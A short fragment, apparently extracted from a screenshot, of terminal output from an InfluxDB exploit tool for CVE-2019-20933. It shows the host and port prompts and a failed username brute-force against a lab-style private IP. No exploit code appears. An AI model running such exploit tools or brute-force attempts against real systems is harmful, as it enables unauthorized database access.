 ❯ python3 __main__.py
InfluxDB Exploit
- using CVE-2019-20933
Host (default: localhost): 10.10.215.25
Port (default: 8086):
Username <OR> path to username file (default: users.txt):
Bruteforcing usernames ...
[x] admin
[x] user
[x] root
[x] database
[x] db
[x] influx
[x] influxdb
ERROR: no valid username found !!!